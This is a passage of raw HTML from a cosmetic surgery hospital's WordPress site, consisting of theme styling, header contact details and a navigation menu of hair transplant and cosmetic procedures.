[data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);}:root {--theme-font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-border-radius:3px;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2022/07/cropped-Cosme-logo-Skin-Clr-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2022/07/cropped-Cosme-logo-Skin-Clr-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2022/07/cropped-Cosme-logo-Skin-Clr-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2022/07/cropped-Cosme-logo-Skin-Clr-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>


<body class="wp-singular post-template-default single single-post postid-5570 single-format-standard wp-embed-responsive wp-theme-blocksy-Theme jet-mega-menu-location elementor-default elementor-kit-4140 elementor-page-2919 ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRDD6DVB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="main-container">
			<div data-elementor-type="header" data-elementor-id="2642" class="elementor elementor-2642 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b372566 elementor-section-height-min-height elementor-section-full_width elementor-hidden-phone ct-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="b372566" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b061c8" data-id="3b061c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70ee290 elementor-widget elementor-widget-text-editor" data-id="70ee290" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Become a Gorgeous! Looking better and more youthful with CosmeSurge Hospital</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d08fa15" data-id="d08fa15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2281b2d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2281b2d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Book An Appointment">
				<i aria-hidden="true" class="fas fa-address-book"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" >
							Book An Appointment						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36fd3f9" data-id="36fd3f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e14fc12 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e14fc12" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/cosmesurge1/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/Cosmesurge1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2f5d3f9" href="https://www.youtube.com/channel/UCZ8S9rGnpEryfd5o2Tl-uTg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-86d3422" href="https://www.instagram.com/cosmesurgehospital/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-612b7b89 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width ct-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="612b7b89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ec3635b" data-id="3ec3635b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f701bc elementor-widget elementor-widget-image" data-id="8f701bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.cosmesurgehospital.com.pk">
							<img width="297" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20297%2086'%3E%3C/svg%3E" class="attachment-large size-large wp-image-597 ewww_webp_lazy_load" alt="" data-lazy-srcset="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo.png 297w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo-260x75.png 260w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo-50x14.png 50w" data-lazy-sizes="(max-width: 297px) 100vw, 297px" data-lazy-src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo.png" data-lazy-src-webp="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo.png.webp" data-lazy-srcset-webp="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo.png.webp 297w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo-260x75.png.webp 260w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo-50x14.png.webp 50w" /><noscript><img width="297" height="86" src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo.png" class="attachment-large size-large wp-image-597" alt="" srcset="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo.png 297w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo-260x75.png 260w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/05/cosmologo-50x14.png 50w" sizes="(max-width: 297px) 100vw, 297px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-405cda91" data-id="405cda91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b47b431 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b47b431" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-77397e0b" data-id="77397e0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d3bc89 elementor-position-left elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="59d3bc89" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-grow">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hospital Help Line: <br><a href="tel:051-4410336">051-44</a>10337<br><br>Skin &amp; Plastic Surgery<br>051-6166000
						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-558022e" data-id="558022e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a63fa00 elementor-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a63fa00" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hair Transplant:
<a href="tel:03218548304">03</a>21-8548304 <br><br>Laser &amp; Cosmetic Surgery<br>0342-1505500<br>
						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29617f2 elementor-section-full_width ct-section-stretched elementor-section-height-default elementor-section-height-default" data-id="29617f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0d8795" data-id="a0d8795" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ccd365 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4ccd365" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4ccd365" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-342"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/" class="elementor-item">Hair Transplant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fue-hair-transplant-in-islamabad-rawalpindi/" class="elementor-sub-item">FUE Hair Transplant in Islamabad Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fut-strip-transplant/" class="elementor-sub-item">FUT Strip Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyelash-hair-transplant/" class="elementor-sub-item">Eyelash Hair Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyebrow-hair-transplant/" class="elementor-sub-item">Eyebrow Hair Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/beard-hair-transplant/" class="elementor-sub-item">Beard Hair Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/female-hair-transplant/" class="elementor-sub-item">Female Hair Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/best-hair-transplant-in-rawalpindi-islamabad/" class="elementor-sub-item">Best Hair Transplant in Rawalpindi Islamabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/hair-transplant-in-peshawar/" class="elementor-sub-item">Hair Transplant in Peshawar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/" class="elementor-item">Cosmetic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a href="#" class="elementor-sub-item elementor-item-anchor">Cosmetic Procedures</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-augmentation-with-fat-grafting/" class="elementor-sub-item">Buttock augmentation with fat grafting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lower-body-lift/" class="elementor-sub-item">Lower body lift in Islamabad and Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/post-weight-loss-treatments/" class="elementor-sub-item">Post Weight Loss Treatments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-treatment/" class="elementor-sub-item">Facelift Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/liposuction/" class="elementor-sub-item">Liposuction in Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-rejuvenation/" class="elementor-sub-item">Facelift Rejuvenation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lip-augmentation/" class="elementor-sub-item">Lip Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/rhinoplasty-in-islamabad-rawalpindi/" class="elementor-sub-item">Rhinoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-augmentation/" class="elementor-sub-item">Chin Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-implant/" class="elementor-sub-item">Chin Implant</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/tummy-tuck-abdominoplasty/" class="elementor-sub-item">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-contouring-treatment/" class="elementor-sub-item"> Body Contouring Treatment In Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-lift/" class="elementor-sub-item">Buttock Lift  Treatment in Islamabad and Rawalpindi </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/dimple-creation/" class="elementor-sub-item">Dimple Creation In Islamabad &#038; Rawalpindi </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/vaser-liposuction/" class="elementor-sub-item">Vaser Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lip-reduction/" class="elementor-sub-item">Lip Reduction Treatment in Islamabad and Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/double-chin-removal/" class="elementor-sub-item">Double Chin Removal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eyelid-surgery-blepharoplasty/" class="elementor-sub-item">Eyelid Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/non-surgical-face-lifts/" class="elementor-sub-item">Non-Surgical Face Lifts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/vampire-facelift/" class="elementor-sub-item">Vampire Facelift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eye-brow-lift/" class="elementor-sub-item">Eye Brow Lift Treatment In Islamabad </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/brazilian-buttock-lift/" class="elementor-sub-item">Brazilian Buttock Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/plexr-plasma-eye-lift/" class="elementor-sub-item">Plexr Plasma Eye Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/hand-rejuvenation/" class="elementor-sub-item">Hand Rejuvenation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-reconstructive-surgery/" class="elementor-sub-item">Facial Reconstructive  Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/neck-lift/" class="elementor-sub-item">Best Neck lift surgery in Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/reconstructive-burn-surgery/" class="elementor-sub-item">Burn Reconstructive Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/hyperhidrosis-treatment/" class="elementor-sub-item">Hyperhidrosis Treatment In Islamabad &#038; Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/waist-sculpting/" class="elementor-sub-item">waist sculpting treatment in Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-jet-liposuction/" class="elementor-sub-item">Body Jet Liposuction</a></li>
